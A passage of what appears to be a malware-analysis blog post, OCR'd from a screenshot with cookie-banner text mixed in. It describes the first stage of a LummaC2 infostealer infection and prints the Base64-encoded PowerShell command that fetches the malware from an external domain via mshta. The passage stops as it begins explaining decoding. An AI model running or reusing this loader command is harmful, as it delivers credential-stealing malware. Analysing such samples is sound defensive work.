
Cookies Settings
First Stage:
Reject All
Accept All Cookies
Upon initial discovery, we encountered this sample from
a PowerShell encoded command that was attempting
to communicate with a domain to download the
LummaC2 malware sample.
"PowerShell.exe" -eC 
bQBzAGgAdABhACAAaAB0AHQAcABzADo
ALwAvAG0AYQB0AG8ALQBjAGEAbQBwAC
0AdgA0AC4AYgAtAGMAZABuAC4AbgBlA
HQALwBrAGUAcwB0AHkA
With this encoded command, we can use CyberChef to
decode the string. The encoded command was
identified as Base64. By running the following steps, we